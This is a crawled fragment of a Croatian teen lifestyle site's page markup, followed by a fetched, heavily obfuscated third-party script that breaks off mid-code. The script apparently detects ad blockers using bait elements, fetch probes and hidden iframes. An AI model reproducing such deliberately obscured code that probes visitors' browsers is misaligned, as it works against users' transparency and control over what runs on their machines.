                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236506-kviz-opceg-znanja.jpg"
                                    alt="Kviz općeg znanja: Za odvažne istraživače i neumorne entuzijaste">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">15 pitanja</div>
                        <div class="title">Kviz općeg znanja: Za odvažne istraživače i neumorne entuzijaste</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="novac">
            <span class="tp-label">novac</span>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/peta-najmnogoljudnija-zemlja-prva-ce-koristiti-trumpovu-kriptovalutu-za-medunarodna-placanja/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63236579.jpg"
                                    alt="Peta najmnogoljudnija zemlja prva će koristiti Trumpovu kriptovalutu za međunarodna plaćanja">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Kriptodiplomacija</div>
                        <div class="title">Peta najmnogoljudnija zemlja prva će koristiti Trumpovu kriptovalutu za međunarodna plaćanja</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/financije/jedna-od-najmocnijih-svjetskih-banaka-trazi-novog-celnika-godisnja-placa-oko-20-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235051.jpg"
                                    alt="Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"> Posao snova</div>
                        <div class="title">Jedna od najmoćnijih svjetskih banaka traži novog čelnika, godišnja plaća oko 20 milijuna eura</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-" >
                <a href="https://forbes.dnevnik.hr/aktualno/ponisten-natjecaj-za-izgradnju-postrojenja-za-imunoloski-zavod-vrijedan-40-milijuna-eura/">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63233256.jpg"
                                    alt="Poništen natječaj za izgradnju postrojenja za Imunološki zavod vrijedan 40 milijuna eura">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Samo jedan zainteresirani</div>
                        <div class="title">Poništen natječaj za izgradnju postrojenja za Imunološki zavod vrijedan 40 milijuna eura</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="lifestyle">
            <span class="tp-label">lifestyle</span>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957831" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ulicna-moda-zagreb-u-cizmama-inuikii-i-koznatim-hlacama---957831.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237575-ulicna-moda-u-centru-zagreba.jpg"
                                    alt="Ulična moda Zagreb u čizmama Inuikii i kožnatim hlačama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Kombinacija je sjajna</div>
                        <div class="title">Na zagrebačkoj špici pronašli smo najbolji dokaz da su kožnate hlače i hit čizme za snijeg savršen par</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957316" data-ga4-section="zadovoljna" data-ga4-category="dom & uređenje" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/kako-je-izgledala-kuhinja-1949-godine---957316.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63235974-kuhinja-iz-1950-ih.jpg"
                                    alt="Kako je izgledala kuhinja 1949. godine?">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Teško je povjerovati</div>
                        <div class="title">Internetom kruži video koji je iznenadio mnoge, pogledajte kako je izgledala kuhinja 1949.</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957927" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/jennifer-aniston-u-debeloj-jakni-i-bijelim-tenisicama---957927.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237846-jennifer-aniston-u-debeloj-jakni-i-bijelim-tenisicama.jpg"
                                    alt="Jennifer Aniston u debeloj jakni Celine i bijelim tenisicama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Debela i praktična</div>
                        <div class="title">A dolje tenisice: Jennifer Aniston nosi najbolju zimsku jaknu zbog koje se čak veselimo minusima</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg"
                                    alt="Divlji konji kod Livna: Prizori koji oduzimaju dah">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sloboda</div>
                        <div class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957873" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/sok-i-nevjerica-u-beogradu-reprezentacija-malte-pod-istragom-zbog-namjestanja-utakmica---957873.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237694-vaterpolska-reprezentacija-malte.jpg"
                                    alt="Šok i nevjerica u Beogradu: Reprezentacija Malte pod istragom zbog namještanja utakmica">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Sporna su dva susreta</div>
                        <div class="title">Šok i nevjerica u Beogradu: Reprezentacija pod istragom zbog namještanja utakmica</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="957908" data-ga4-section="gol" data-ga4-category="ostali sportovi" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/ostali_sportovi/prvi-remi-na-europskom-rukometnom-prvenstvu-najmanja-drzava-prosula-veliku-prednost---957908.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237805-farski-otoci-svicarska.jpg"
                                    alt="Prvi remi na Europskom rukometnom prvenstvu: Najmanja država prosula veliku prednost">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Na kraju se spašavali</div>
                        <div class="title">Prvi remi na Europskom rukometnom prvenstvu: Najmanja država prosula veliku prednost</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>



<div class="article-news-block three" data-ga4="article-read-more">
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="701971"
			data-content-id="article:701971" data-ga4="article" data-ga4-article-id="701971" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/rubrika/showbiz/celebrity/nova-domaca-estradna-zvijezda-morate-pogledati-njegov-instagram-profil-jer-fotke-su-mu-mrak---701971.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="showbiz bg"
						href="/rubrika/showbiz/celebrity/">Celebrity</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle"></span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/rubrika/showbiz/celebrity/nova-domaca-estradna-zvijezda-morate-pogledati-njegov-instagram-profil-jer-fotke-su-mu-mrak---701971.html">Nova domaća estradna zvijezda: Morate pogledati njegov Instagram profil jer fotke su mu mrak</a></h3>
					<p class="article-date">12:05 / 12.04.2021.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 ">
										<div class="article small" data-upscore-object-id="733154"
			data-content-id="article:733154" data-ga4="article" data-ga4-article-id="733154" data-ga4-section="showbiz" data-ga4-category="celebrity" data-ga4-style="article.galerija">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/showbiz/celebrity/kylie-jenner-nije-bez-razloga-kraljica-instagrama-10-najboljih-fotki-koje-je-objavila-na-svom-profilu---733154.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="showbiz bg"
						href="/rubrika/showbiz/celebrity/">Celebrity</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">SAVRŠENE</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/showbiz/celebrity/kylie-jenner-nije-bez-razloga-kraljica-instagrama-10-najboljih-fotki-koje-je-objavila-na-svom-profilu---733154.html">Kylie Jenner nije bez razloga kraljica Instagrama: 10 najboljih fotki koje je objavila na svom profilu</a></h3>
					<p class="article-date">14:30 / 14.07.2022.</p>
				</div>
			</div>
		</div>
	</div>
		<div class="c3 last">
										<div class="article small" data-upscore-object-id="737181"
			data-content-id="article:737181" data-ga4="article" data-ga4-article-id="737181" data-ga4-section="savjeti" data-ga4-category="svaštara" data-ga4-style="article.vijest">
			<a class="article-small-img-hold" data-upscore-url href="/clanak/savjeti/svastara/izbjegavaj-ove-poze-za-fotkanje-7-njih-koje-precesto-vidjamo-na-instagramu---737181.html">
				<img data-cms2-picture-set="teen385_three-image" src="https://image.dnevnik.hr/media/images/386x243/Jun2024/62840866-slika-nije-pronadjena.jpg">
			</a>
			<div class="overlay">
				<p class="article-category"><a class="savjeti bg"
						href="/rubrika/savjeti/svastara/">Svaštara</a></p>
				<div class="article-info x">
					<span data-cms2-content-element="subTitle" class="subtitle">POSTOJE BOLJE</span>
					<h3 data-cms2-content-element="frontTitle"><a data-upscore-url data-upscore-title
							href="/clanak/savjeti/svastara/izbjegavaj-ove-poze-za-fotkanje-7-njih-koje-precesto-vidjamo-na-instagramu---737181.html">Izbjegavaj ove poze za fotkanje: 7 njih koje prečesto viđamo na Instagramu</a></h3>
					<p class="article-date">15:38 / 11.08.2022.</p>
				</div>
			</div>
		</div>
	</div>
	</div>

</div>

<div class="banner-holder floater">
<!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

</div>

<div class="footer" data-ga4="navigation-footer">
	<div class="c x">
		<ul>
			<li><a class="moda fg" href="/moda">MODA</a></li>
		</ul>
		
		<ul>
			<li><a class="savjeti fg" href="/savjeti">SAVJETI</a></li>
		</ul>
		
		<ul>
			<li><a class="showbiz fg" href="/showbiz">SHOWBIZ</a></li>
		</ul>
		
		<ul>
			<li><a class="funzone fg" href="/funzone">FUNZONE</a></li>
		</ul>
	</div>
	
	<p class="footer-pages" data-ga4="navigation-footer">
		<a href="/stranica/kontakt">Kontakt</a>
		<a href="/stranica/marketing">Marketing</a>
        <a href="https://novatv.dnevnik.hr/stranica/uvjeti-koristenja?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Uvjeti korištenja</a>
        <a href="https://novatv.dnevnik.hr/stranica/politika-o-kolacicima?itm_source=Footer&itm_medium=NovaTv&itm_campaign=Naslovnica">Politika kolačića</a>
		<a class="link-last" href="https://novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/?itm_source=Footer&itm_medium=Dnevnik&itm_campaign=Naslovnica">Pravila privatnosti</a>
	</p>
	
	<p class="network" data-ga4="navigation-footer">
		<a href="https://teen385.dnevnik.hr" target="_blank">Teen385.com</a>
		<a href="https://idesh.dnevnik.hr" target="_blank">Idesh.net</a>
`	</p>
     
    <p class="footer-logo">
    	<a href="https://dnevnik.hr"><img src="/static/hr/cms/teen385/img/dnevnikhr.png"></a>
	</p> 	

	<div class="search-wrapper">
		<div class="c x search-header">
			<a class="search-logo" href="/"><img alt="teen385 logo" src="/static/hr/cms/teen385/img/logo.png"/></a>
			<form name="search" onsubmit="return false;">
				<input type="text" name="q" placeholder="Traži..." autocomplete="off">
			</form>
			<span data-click-event="ntlib.search.close"><span class="menu-icon"><span></span></span></span> 
			<h4 data-show-when="search-done" class="hidden"><span data-replace="result-count"></span> rezultata</h4>
		</div>			
		<div class="c">
			<div data-loop="search-results">
				<div class="c3">
					<div class="article small">
						<a class="article-small-img-hold" data-replace="attr:href:url">
							<img data-replace="attr:src:imageurl">
						</a>
						<div class="overlay">
							<div class="article-info x">
								<a data-replace="attr:href:url"><h3 data-replace="title"></h3></a>
								<p class="article-date"></p>
							</div>
						</div>						
					</div>
				</div>
			</div>	
		</div>	
		<style>
			.search-wrapper .search-header form::after {
				background: url(/static/hr/cms/teen385/img/search-transparent.png?1) no-repeat;
				background-size: 20px;
 				background-position: center;
			}
		</style>

		<div class="c x load-more-wrapper">
			<button type="button" class="load-more hidden button orange" data-click-event="ntlib.search.more" data-show-when="search-has-more">Prikaži još</button>
		</div>		
	</div>
</div>	


<div class="banner-holder floater" data-label="floater" itemscope itemtype="http://schema.org/WPAdBlock">
   <div class="banner-inner-holder">
     <!-- DFP: floater (/18087324/TEEN385_DESK/teen385_desk_float) -->
<div class="banner-inner" id="teen385_desk_float"></div>

   </div>
</div>
</div>
</div>

<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b328149e4b0b403a8f1874fcd6a59d9d","server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/teen385.dnevnik.hr.js?hash=-1030037943
body_size: 199349
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a2L(d,L){const Y=a2d();return a2L=function(k,y){k=k-0x146;let i=Y[k];return i;},a2L(d,L);}(function(d,L){const ym=a2L,Y=d();while(!![]){try{const k=parseInt(ym(0x35b))/0x1+-parseInt(ym(0xe79))/0x2+-parseInt(ym(0x387))/0x3+-parseInt(ym(0x413))/0x4+-parseInt(ym(0x10d3))/0x5+parseInt(ym(0x1096))/0x6*(-parseInt(ym(0x93b))/0x7)+parseInt(ym(0x7b1))/0x8*(parseInt(ym(0x929))/0x9);if(k===L)break;else Y['push'](Y['shift']());}catch(y){Y['push'](Y['shift']());}}}(a2d,0xedfb0),((()=>{const hg=a2L;var d={0x2197:(y,T,F)=>{'use strict';const yW=a2L;F['d'](T,{'A':()=>J});let j='',M=yW(0x7fe);try{var K;j=null!==(K=document[yW(0x940)][yW(0xd52)](yW(0x9ce)))&&void 0x0!==K?K:yW(0x522);const f=document[yW(0x940)][yW(0xd52)](yW(0x441))||document[yW(0x940)][yW(0xd52)](yW(0x194));f&&(M=new URL(f,window[yW(0xbf0)][yW(0x78e)])[yW(0x10ed)]);}catch(C){}const J={'version':yW(0x866),'sdkVersion':j,'endpoint':M,'env':yW(0x10ae),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(y,T,F)=>{'use strict';const yE=a2L;F['d'](T,{'EW':()=>m,'R0':()=>f,'WH':()=>K,'qj':()=>J,'w4':()=>W,'z3':()=>C});var j=F(0xd17);const M={'appendChild':Node[yE(0xcb8)][yE(0x961)],'insertBefore':Node[yE(0xcb8)][yE(0xd42)]};function K(E,U){const yU=yE;U[yU(0x561)]?M[yU(0xd42)][yU(0xd46)](U[yU(0xecf)],E,U[yU(0x561)]):M[yU(0x961)][yU(0xd46)](U[yU(0x2d1)],E);}function J(E){const yh=yE;M[yh(0x961)][yh(0xd46)](document[yh(0x21f)],E);}function f(E){const yz=yE,U=document[yz(0xb64)](E[yz(0x6dd)]);for(const h of E[yz(0x61a)]())U[yz(0xa86)](h,E[yz(0xd52)](h));return U[yz(0x7b4)]=E[yz(0x7b4)],U;}function C(){const yZ=yE;try{if(null!=window[yZ(0x339)][yZ(0x43d)]&&yZ(0xa27)===window[yZ(0x339)][yZ(0x43d)][yZ(0xa27)][yZ(0xa58)])return!0x0;}catch(E){}return!0x1;}const m=async()=>{const yp=yE;if(!navigator[yp(0x2f2)])return!0x0;try{await j['A'][yp(0x6a4)]()[yp(0x16e)][yp(0xd46)](window,location[yp(0x78e)]);}catch(E){return!0x0;}return!0x1;},W=E=>{const yI=yE;try{const U=new CSSStyleSheet();U[yI(0x475)](yI(0xe55));const h=U[yI(0xf2c)][0x0][yI(0xbaf)];U[yI(0xf2c)][0x0][yI(0xbaf)]=E;const z=U[yI(0xf2c)][0x0][yI(0xbaf)];return z===h||z[yI(0x83c)]()===E[yI(0x83c)]()?E:z;}catch(Z){return E;}};},0x4d9:(T,F,j)=>{'use strict';const yw=a2L;j['d'](F,{'FA':()=>S,'H4':()=>D,'Ki':()=>d0,'jy':()=>P});var M=j(0x2126),K=j(0x1e87),J=j(0x1b6c),C=j(0x6),W=j(0xabf),U=j(0x10be),z=j(0xd17),Z=j(0x2c0);let I,G;const H=yw(0xdc1),q=yw(0x1030);let X=0x0;function Q(){const yg=yw;return![yg(0x8d7),yg(0x4ce)][yg(0x555)](d1=>location[yg(0x967)][yg(0x100c)](d1))&&!window[yg(0x10e5)];}function S(){const yG=yw;return K['A'][yG(0x6a4)](q)||X[yG(0x8b4)]();}async function D(d1){const yH=yw;return yH(0x52e)===K['A'][yH(0x6a4)](yH(0xdd9),!0x1)||!(!(window[yH(0xbf0)][yH(0xc94)]+window[yH(0xbf0)][yH(0x642)])[yH(0x579)](yH(0xa21))&&yH(0x52e)!==K['A'][yH(0x6a4)](yH(0xa21),!0x1))||(void 0x0!==I?I:Q()&&(0x0,U['aX'])()?(I=!0x0,R(d1)[yH(0x823)](d2=>{const yt=yH;let [d3,d4]=d2;I=d3,X=d4,K['A'][yt(0xf61)](q,X[yt(0x8b4)]()),(0x0,U['uD'])(d3);}),!0x0):([I,X]=await R(d1),K['A'][yH(0xf61)](q,X[yH(0x8b4)]()),(0x0,U['uD'])(I),I));}async function P(d1){const yr=yw;return yr(0x52e)===K['A'][yr(0x6a4)](yr(0xdd9),!0x1)||(void 0x0!==G?G:Q()&&![yr(0x681),yr(0x4ce)][yr(0x555)](d2=>location[yr(0x967)][yr(0x100c)](d2))&&yr(0x52e)===K['A'][yr(0x6a4)](H)?(B(d1)[yr(0x823)](d2=>{const yq=yr;G=d2,K['A'][yq(0xf61)](H,d2[yq(0x8b4)]());}),!0x0):(G=await B(d1),K['A'][yr(0xf61)](H,G[yr(0x8b4)]()),G));}async function R(d1){return await(async function(){const yX=a2L;let d2=!0x1;try{const d3=document[yX(0xb64)](yX(0x22c));d3[yX(0xa86)]('id',yX(0x1019)),document[yX(0x21f)][yX(0x961)](d3),d3[yX(0xa86)](yX(0x47d),yX(0x40d));const d4=['ad',yX(0xaf4),yX(0x1019),yX(0xd64),yX(0x5f2),yX(0xb6e),yX(0xd21),yX(0x463),yX(0xf17),yX(0xc24),yX(0xa69),yX(0xdba),yX(0xdde),yX(0xca5),yX(0x761),yX(0x42a),yX(0x51e),yX(0x631),yX(0x31f)];for(const d5 of d4){d3[yX(0xd72)]=d5,await(0x0,C['c'])(d7=>setTimeout(d7,0x1));const d6=window[yX(0xcec)](d3);if(yX(0x677)===d6[yX(0x262)]||yX(0xf95)===d6[yX(0xed0)]){M['A'][yX(0x10c9)](yX(0x5bf)),d2=!0x0;break;}}document[yX(0x21f)][yX(0x481)](d3);}catch(d7){M['A'][yX(0x10c9)](yX(0x892)[yX(0xfd4)](d7));}return d2;}())?[!0x0,0x1]:await(async function(){const yQ=a2L,d2=XMLHttpRequest[yQ(0x8b4)]();return!(!d2[yQ(0x579)](yQ(0xdf3))||!d2[yQ(0x579)](yQ(0x8de)))&&(M['A'][yQ(0x10c9)](yQ(0x3e5)),!0x0);}())?[!0x0,0x2]:await async function(d2){const yv=a2L,d3=[];if(d2){for(const d5 of d2)yv(0x72e)===d5[yv(0xfbf)]&&d3[yv(0x7a8)]({'url':d5[yv(0xa62)]});}const d4=window[yv(0xbf0)][yv(0x967)][yv(0x100c)](yv(0x8b3));return d4?d3[yv(0x7a8)]({'url':yv(0x158)}):(d3[yv(0x7a8)]({'url':yv(0xb33),'mustIncludeStrings':[yv(0x5f2)],'mustExcludeStrings':[yv(0x30c)]}),J['A'][yv(0x486)]()||d3[yv(0x7a8)]({'url':yv(0xabd),'mustIncludeStrings':[yv(0x68f)],'mustExcludeStrings':[yv(0x30c)]})),(await Promise[yv(0x7ab)]([...d3[yv(0x9d9)](d6=>V(d6[yv(0xa62)],d6[yv(0xeff)],d6[yv(0x31a)])),d4?O():N()]))[yv(0x555)](d6=>d6);}(d1)?[!0x0,0x3]:[!0x1,0x0];}async function B(d1){const yD=yw;return!await async function(d2){const yS=a2L,d3=d2[yS(0xf53)]||[],d4=await Promise[yS(0x7ab)](d2[yS(0xa62)][yS(0x9d9)](async d5=>{const ye=yS;try{return await(0x0,C['c'])((d6,d7)=>{const yb=a2L;if(yb(0xce4)===d2[yb(0xfbf)]){const d8=new XMLHttpRequest();d8[yb(0x7df)](yb(0x1007),()=>{const yl=yb;0x4===d8[yl(0xc6c)]&&(d8[yl(0xe60)]>=0xc8&&d8[yl(0xe60)]<0x12c||d3[yl(0x579)](d8[yl(0xe60)])?d6():d7());}),d8[yb(0x7df)](yb(0xade),()=>d7()),d8[yb(0x93c)](yb(0x3eb),d5),d8[yb(0x442)]();}else{if(yb(0xde5)===d2[yb(0xfbf)]){if(J['A'][yb(0xb68)]())V(d5)[yb(0x823)](d9=>d9?d7():d6())[yb(0xa34)](d7);else{const d9=new Image();d9[yb(0x7df)](yb(0x673),()=>d6()),d9[yb(0x7df)](yb(0xade),()=>d7()),d9[yb(0x194)]=d5;}}else{if(yb(0x777)===d2[yb(0xfbf)]){const dd=document[yb(0xb64)](yb(0x777));dd[yb(0x7df)](yb(0x673),()=>d6()),dd[yb(0x7df)](yb(0xade),()=>d7()),dd[yb(0x194)]=d5,document[yb(0x21f)][yb(0x961)](dd);}}}}),!0x0;}catch(d6){return(0x0,W['I1'])()?(M['A'][ye(0x10c9)](ye(0xc92)[ye(0xfd4)](d2[ye(0xa62)])),!0x0):(M['A'][ye(0x10c9)](ye(0x3e1)[ye(0xfd4)](d2[ye(0xa62)],ye(0xd3f))),!0x1);}}));return d4[0x0]!==d4[0x1];}(null!=d1?d1:{'type':yD(0xde5),'url':[yD(0xe41),yD(0x2bb)]});}async function V(d1){const yn=yw;let d2=arguments[yn(0xaed)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:[],d3=arguments[yn(0xaed)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:[];try{const d4=await z['A'][yn(0x6a4)]()[yn(0x16e)][yn(0xd46)](window,d1);if(d4[yn(0xca1)])return!0x0;if(null===d4[yn(0x5cf)]&&yn(0x1033)===d4[yn(0xfbf)])return!0x0;if(d4[yn(0xe60)]<0xc8||d4[yn(0xe60)]>=0x12c)return!0x0;const d5=await d4[yn(0x719)]();if(0x0===d5[yn(0xaed)])return!0x0;if(!d2[yn(0xee0)](d6=>d5[yn(0x579)](d6)))return!0x0;if(d3[yn(0x555)](d6=>d5[yn(0x579)](d6)))return!0x0;}catch(d6){return(0x0,W['I1'])()?(M['A'][yn(0x10c9)](yn(0x509)[yn(0xfd4)](d1)),!0x1):(M['A'][yn(0x10c9)](yn(0x9a9)[yn(0xfd4)](d1,yn(0x28d))),!0x0);}return!0x1;}async function O(){const ys=yw,d1=document[ys(0xb64)](ys(0xae9)),d2=await(0x0,C['c'])((d3,d4)=>{const yu=ys;var d5;d1[yu(0x47d)][yu(0x672)](yu(0x42e),'0'),d1[yu(0x47d)][yu(0x672)](yu(0x73b),'0'),d1[yu(0x47d)][yu(0x672)](yu(0xed0),yu(0xf95)),d1[yu(0x47d)][yu(0x672)](yu(0xf60),yu(0x677)),document[yu(0x21f)][yu(0x961)](d1);const d6=null===(d5=Z['A'][yu(0x6a4)](window)[yu(0x9d1)][yu(0x6a4)][yu(0xd46)](d1,window))||void 0x0===d5?void 0x0:d5[yu(0xf1d)];if(!d6)return d3(!0x1);d6[yu(0x7bf)][yu(0x93c)](),d6[yu(0x7bf)][yu(0x3f8)](yu(0xfdf)),d6[yu(0x7bf)][yu(0x698)]();const d7=d6[yu(0x7bf)][yu(0xb64)](yu(0x777));d7[yu(0xa86)](yu(0x194),yu(0x158)),d7[yu(0x7df)](yu(0x673),()=>d3(!0x1)),d7[yu(0x7df)](yu(0xade),()=>d3(!0x0)),d6[yu(0x7bf)][yu(0x21f)][yu(0x961)](d7);});return d1[ys(0x409)](),d2;}async function N(){const yP=yw,d1=document[yP(0xb64)](yP(0xae9)),d2=await(0x0,C['c'])((d3,d4)=>{const yc=yP;var d5;d1[yc(0x47d)][yc(0x672)](yc(0x42e),'0'),d1[yc(0x47d)][yc(0x672)](yc(0x73b),'0'),d1[yc(0x47d)][yc(0x672)](yc(0xed0),yc(0xf95)),d1[yc(0x47d)][yc(0x672)](yc(0xf60),yc(0x677)),document[yc(0x21f)][yc(0x961)](d1);const d6=null===(d5=Z['A'][yc(0x6a4)](window)[yc(0x9d1)][yc(0x6a4)][yc(0xd46)](d1,window))||void 0x0===d5?void 0x0:d5[yc(0xf1d)];if(!d6)return d3(!0x0);d6[yc(0x7bf)][yc(0x93c)](),d6[yc(0x7bf)][yc(0x3f8)](yc(0xfdf)),d6[yc(0x7bf)][yc(0x698)]();const d7=d6[yc(0x7bf)][yc(0xb64)](yc(0x777));d7[yc(0xa86)](yc(0x194),yc(0xb33)),d7[yc(0x7df)](yc(0x673),()=>{const yR=yc;try{var d8;const d9=d6[yR(0x5f2)];if(!d9)return d3(!0x0);if(!(null===(d8=Object[yR(0x1097)](d9,yR(0x59e)))||void 0x0===d8?void 0x0:d8[yR(0xf61)]))return d3(!0x0);d3(!0x1);}catch(dd){return d3(!0x0);}}),d7[yc(0x7df)](yc(0xade),()=>d3(!0x0)),d6[yc(0x7bf)][yc(0x21f)][yc(0x961)](d7);});return d1[yP(0x409)](),d2;}function d0(){const yB=yw,d1=K['A'][yB(0x6a4)](yB(0x3b2),!0x1,yB(0x4f3));return!!d1&&!!d1[yB(0xc95)](',')[0x4];}},0x1b6c:(y,i,T)=>{'use strict';const yV=a2L;T['d'](i,{'A':()=>F});class F{static[yV(0xa27)](){const yo=yV;try{if(null!=window[yo(0x339)][yo(0x43d)]&&yo(0xa27)===window[yo(0x339)][yo(0x43d)][yo(0xa27)][yo(0xa58)])return!0x0;}catch(j){}return!0x1;}static[yV(0x486)](){const ya=yV;try{if(F[ya(0xa27)]())return!0x1;const j=navigator[ya(0x803)][ya(0x83c)](),M=[ya(0x8c7)];return![ya(0xe2c),ya(0x907),ya(0xd89),ya(0xeef),ya(0x19c),ya(0xc02),ya(0x704),ya(0x84f),ya(0xbe2),ya(0xe66),ya(0x8dd),ya(0x612),ya(0x68e)][ya(0x555)](K=>j[ya(0x579)](K))&&M[ya(0x555)](K=>j[ya(0x579)](K));}catch(K){}return!0x1;}static[yV(0xe74)](){const yx=yV;try{if(F[yx(0xa27)]())return!0x1;const j=navigator[yx(0x803)][yx(0x83c)]();if(j[yx(0x579)](yx(0x636))||j[yx(0x579)](yx(0x626)))return!0x0;const M=[yx(0xbe2)];return![yx(0xe2c),yx(0x907),yx(0xd89),yx(0xeef),yx(0x19c),yx(0xc02),yx(0x704),yx(0x84f),yx(0xe66),yx(0x8dd),yx(0x612),yx(0x68e)][yx(0x555)](K=>j[yx(0x579)](K))&&M[yx(0x555)](K=>j[yx(0x579)](K));}catch(K){}return!0x1;}static[yV(0xb68)](){const yA=yV;try{const j=navigator[yA(0x803)][yA(0x83c)]();return j[yA(0x579)](yA(0x25d))&&j[yA(0x579)](yA(0xc7e));}catch(M){}return!0x1;}static[yV(0x335)](){const yO=yV;try{return 